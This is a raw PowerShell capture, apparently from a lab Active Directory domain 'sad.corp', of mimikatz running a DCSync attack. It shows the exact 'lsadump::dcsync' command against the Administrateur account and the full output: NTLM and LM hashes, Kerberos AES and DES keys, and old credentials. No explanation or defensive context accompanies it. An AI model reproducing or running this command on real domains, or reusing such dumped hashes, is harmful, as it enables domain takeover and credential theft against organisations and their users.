 PS C:\Users\saadeddine\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:sad.corp /user:Administrateur
[DC] 'sad.corp' will be the domain
[DC] 'DC-PARENT.sad.corp' will be the DC server
[DC] 'Administrateur' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrateur
** SAM ACCOUNT **
SAM Username : Administrateur
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 09/01/2023 11:14:08
Object Security ID : S-1-5-21-3834784923-4241337562-1443717089-500
Object Relative ID : 500
Credentials:
Hash NTLM: b4e62e446b9fe6d0ae3e699cc00703fd
ntlm- 0: b4e62e446b9fe6d0ae3e699cc00703fd
ntlm- 1: 246cf291f0e89c5c3706f41acf7d9fff
ntlm- 2: b4e62e446b9fe6d0ae3e699cc00703fd
lm - 0: fb5762686468bd7c4c222ee6025ff38c
lm - 1: 38e43a54c66490c5306170635e70817a
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 29e5831fae0d901ac3def166bd03fc4e
* Primary:Kerberos-Newer-Keys *
Default Salt : SAD.CORPAdministrateur
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 4f5ca223a91734615b30d4fe1f7ccd180987e537809333d1fea11d8f966347a3
aes128_hmac (4096) : 2f366618a31efe7d909b5bd5df81130e
des_cbc_md5 (4096) : 52d5d62c85e908a4
OldCredentials
aes256_hmac (4096) : ab42d9028f62b835c275b4aee6e971ba5441f3fa2a7b71532d501ce914632f28